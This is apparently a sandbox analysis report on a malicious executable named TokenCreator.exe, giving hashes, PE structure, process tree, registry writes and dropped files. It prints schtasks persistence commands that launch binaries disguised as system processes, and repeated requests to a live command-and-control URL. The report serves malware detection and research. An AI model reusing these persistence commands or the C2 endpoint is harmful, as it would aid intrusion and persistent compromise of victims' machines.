| File name: | TokenCreator.exe |
| Full analysis: | https://app.any.run/tasks/c701b4fd-d6f0-4744-a7a0-490ab028fb2a |
| Verdict: | Malicious activity |
| Analysis date: | February 12, 2021, 18:54:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 9C9E0C733383B0D262F5F140EE0CF6D7 |
| SHA1: | C6C9E2260BF09FB012A8025C6A97C84DE0AB1AAB |
| SHA256: | 5C503B9F1012EF2A0345FCB3B9355B55F40BBAC3C0B380A508736EB7A9D5B49B |
| SSDEEP: | 12288:0Qnk3GDYKGcblwtX+t4Y8NpDfMEpvE8L06ly2yObAcm7:IAOcZwXYcDfpp8W06IM0L7 |
MALICIOUS
Application was dropped or rewritten from another process
- monitorinto.exe (PID: 832)
Uses Task Scheduler to run other applications
- monitorinto.exe (PID: 832)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 4052)
- schtasks.exe (PID: 1956)
- schtasks.exe (PID: 2700)
- schtasks.exe (PID: 2864)
SUSPICIOUS
Executable content was dropped or overwritten
- TokenCreator.exe (PID: 2460)
- DZ7OpDpJEcZ1nLMppuNj.exe (PID: 864)
- monitorinto.exe (PID: 832)
Drops a file that was compiled in debug mode
- TokenCreator.exe (PID: 2460)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 4072)
- WScript.exe (PID: 3468)
Executes scripts
- TokenCreator.exe (PID: 2460)
- DZ7OpDpJEcZ1nLMppuNj.exe (PID: 864)
Creates executable files which already exist in Windows
- monitorinto.exe (PID: 832)
Creates files in the Windows directory
- monitorinto.exe (PID: 832)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2020:03:26 11:02:47+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 198144 |
| InitializedDataSize: | 254464 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1e1f9 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 26-Mar-2020 10:02:47 |
| Detected languages: |
|
| Debug artifacts: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000118 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 26-Mar-2020 10:02:47 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00030581 | 0x00030600 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.70021 |
.rdata | 0x00032000 | 0x0000A332 | 0x0000A400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.23888 |
.data | 0x0003D000 | 0x000238B0 | 0x00001200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.83994 |
.gfids | 0x00061000 | 0x000000E8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 2.12166 |
.rsrc | 0x00062000 | 0x0000DFD0 | 0x0000E000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 6.63693 |
.reloc | 0x00070000 | 0x0000210C | 0x00002200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.61039 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.25329 | 1875 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 5.10026 | 2216 | UNKNOWN | English - United States | RT_ICON |
3 | 5.25868 | 3752 | UNKNOWN | English - United States | RT_ICON |
4 | 5.02609 | 1128 | UNKNOWN | English - United States | RT_ICON |
5 | 5.18109 | 4264 | UNKNOWN | English - United States | RT_ICON |
6 | 5.04307 | 9640 | UNKNOWN | English - United States | RT_ICON |
7 | 3.1586 | 482 | UNKNOWN | English - United States | RT_STRING |
8 | 3.11685 | 460 | UNKNOWN | English - United States | RT_STRING |
9 | 3.11236 | 440 | UNKNOWN | English - United States | RT_STRING |
10 | 2.99727 | 326 | UNKNOWN | English - United States | RT_STRING |
Imports
KERNEL32.dll |
USER32.dll (delay-loaded) |
gdiplus.dll |
Total processes
52
Monitored processes
11
Malicious processes
4
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 832 | "C:\crtsaves\monitorinto.exe" | C:\crtsaves\monitorinto.exe | cmd.exe | ||||||||||||

User: admin Company: Exodus Movement Inc Integrity Level: MEDIUM Exit code: 2148734499 Version: 20.11.10 Modules
| |||||||||||||||
| 848 | cmd /c ""C:\crtsaves\ueQ2jIsK1qFx9lfkQRPkHiuz7c1idV.bat" " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 864 | DZ7OpDpJEcZ1nLMppuNj.exe -p7b9df2e5959e4e22f5e6ed0d784191c622db4f31 | C:\crtsaves\DZ7OpDpJEcZ1nLMppuNj.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1956 | "schtasks" /create /tn "winlogon" /sc minute /mo 10 /tr "'C:\crtsaves\winlogon.exe'" /f | C:\Windows\system32\schtasks.exe | — | monitorinto.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2460 | "C:\Users\admin\AppData\Local\Temp\TokenCreator.exe" | C:\Users\admin\AppData\Local\Temp\TokenCreator.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2700 | "schtasks" /create /tn "ctfmon" /sc minute /mo 10 /tr "'C:\ProgramData\Documents\ctfmon.exe'" /f | C:\Windows\system32\schtasks.exe | — | monitorinto.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2864 | "schtasks" /create /tn "winlogon" /sc minute /mo 11 /tr "'C:\Windows\PCHEALTH\ERRORREP\QSIGNOFF\winlogon.exe'" /f | C:\Windows\system32\schtasks.exe | — | monitorinto.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3468 | "C:\Windows\System32\WScript.exe" "C:\crtsaves\aXm5TVpWvaX9m64ks5ovBBFbpwigT5.vbe" | C:\Windows\System32\WScript.exe | — | DZ7OpDpJEcZ1nLMppuNj.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3480 | cmd /c ""C:\crtsaves\KdxiplRzUbFpiiLYm3R9LAAkivPlid.bat" " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 2148734499 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4052 | "schtasks" /create /tn "svchost" /sc minute /mo 17 /tr "'C:\crtsaves\svchost.exe'" /f | C:\Windows\system32\schtasks.exe | — | monitorinto.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
287
Read events
258
Write events
29
Delete events
0
Modification events
| (PID) Process: | (4072) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (4072) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2460) TokenCreator.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2460) TokenCreator.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (864) DZ7OpDpJEcZ1nLMppuNj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (864) DZ7OpDpJEcZ1nLMppuNj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3468) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3468) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (832) monitorinto.exe | Key: | HKEY_CURRENT_USER\Software\49381b50a08d8e1e00dbd2f835e745fe56e6ed22 |
| Operation: | write | Name: | faba6d9f01774d600095df31cada33c4ea413d8a |
Value: PCQ+QzpcY3J0c2F2ZXNcc3ZjaG9zdC5leGU8JD5DOlxQcm9ncmFtRGF0YVxEb2N1bWVudHNcY3RmbW9uLmV4ZTwkPkM6XGNydHNhdmVzXHdpbmxvZ29uLmV4ZTwkPkM6XFdpbmRvd3NcUENIRUFMVEhcRVJST1JSRVBcUVNJR05PRkZcd2lubG9nb24uZXhl | |||
| (PID) Process: | (832) monitorinto.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\monitorinto_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
6
Suspicious files
0
Text files
6
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 864 | DZ7OpDpJEcZ1nLMppuNj.exe | C:\crtsaves\KdxiplRzUbFpiiLYm3R9LAAkivPlid.bat | text | |
MD5:— | SHA256:— | |||
| 2460 | TokenCreator.exe | C:\crtsaves\ueQ2jIsK1qFx9lfkQRPkHiuz7c1idV.bat | text | |
MD5:— | SHA256:— | |||
| 864 | DZ7OpDpJEcZ1nLMppuNj.exe | C:\crtsaves\aXm5TVpWvaX9m64ks5ovBBFbpwigT5.vbe | vbe | |
MD5:— | SHA256:— | |||
| 832 | monitorinto.exe | C:\crtsaves\svchost.exe | executable | |
MD5:— | SHA256:— | |||
| 864 | DZ7OpDpJEcZ1nLMppuNj.exe | C:\crtsaves\monitorinto.exe | executable | |
MD5:— | SHA256:— | |||
| 832 | monitorinto.exe | C:\crtsaves\f4d236fdec2fd03914189c3b26e5cb0dfea9d761 | text | |
MD5:— | SHA256:— | |||
| 832 | monitorinto.exe | C:\Users\Public\Documents\26c12092da979c6ef14612f69ecba673cfa2cbb9 | text | |
MD5:— | SHA256:— | |||
| 2460 | TokenCreator.exe | C:\crtsaves\8IxgRoDRzFvwNrNvgxA86dZh609Bgf.vbe | vbe | |
MD5:— | SHA256:— | |||
| 832 | monitorinto.exe | C:\crtsaves\winlogon.exe | executable | |
MD5:— | SHA256:— | |||
| 832 | monitorinto.exe | C:\Users\Public\Documents\ctfmon.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
832 | monitorinto.exe | GET | — | 62.109.27.122:80 | http://62.109.27.122/ecxhnnthpytusqif0j9x7534rmz/nbszeoiml6wssgfpdtjbla9r8q59xcgphsft1cks7ru041oe9u5vijm0zclyz64eh2rdj7/1272d9d3e244604153265cb97db3c19ba1f2d7f5.php?73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V&ac33e40ae13571f4c13b9fb1b7eb3aac=bd624ed50d5ef65414dce5de964fe93a&73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V | RU | — | — | malicious |
832 | monitorinto.exe | GET | — | 62.109.27.122:80 | http://62.109.27.122/ecxhnnthpytusqif0j9x7534rmz/nbszeoiml6wssgfpdtjbla9r8q59xcgphsft1cks7ru041oe9u5vijm0zclyz64eh2rdj7/1272d9d3e244604153265cb97db3c19ba1f2d7f5.php?73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V&ac33e40ae13571f4c13b9fb1b7eb3aac=bd624ed50d5ef65414dce5de964fe93a&73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V | RU | — | — | malicious |
832 | monitorinto.exe | GET | — | 62.109.27.122:80 | http://62.109.27.122/ecxhnnthpytusqif0j9x7534rmz/nbszeoiml6wssgfpdtjbla9r8q59xcgphsft1cks7ru041oe9u5vijm0zclyz64eh2rdj7/1272d9d3e244604153265cb97db3c19ba1f2d7f5.php?73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V&ac33e40ae13571f4c13b9fb1b7eb3aac=bd624ed50d5ef65414dce5de964fe93a&73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V | RU | — | — | malicious |
832 | monitorinto.exe | GET | — | 62.109.27.122:80 | http://62.109.27.122/ecxhnnthpytusqif0j9x7534rmz/nbszeoiml6wssgfpdtjbla9r8q59xcgphsft1cks7ru041oe9u5vijm0zclyz64eh2rdj7/1272d9d3e244604153265cb97db3c19ba1f2d7f5.php?73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V&ac33e40ae13571f4c13b9fb1b7eb3aac=bd624ed50d5ef65414dce5de964fe93a&73djkpiokP8BB66OZHsOh=i6jzWjTScdq25b3&IEqjN67YSOpDmmU2HfUgAvT8VSxf=JBfVh8ni7Nm&KgI4Qp0JyvZHX1XvrO5JbEJMKsFoqTJ=rg0PLDEm7V | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 62.109.27.122:80 | — | JSC ISPsystem | RU | malicious |
832 | monitorinto.exe | 62.109.27.122:80 | — | JSC ISPsystem | RU | malicious |
DNS requests
Threats
Process | Message |
|---|---|
monitorinto.exe | CLR: Managed code called FailFast, saying " |
monitorinto.exe | gYmY7pk20tSdhFX5uikMcem |
monitorinto.exe | "
|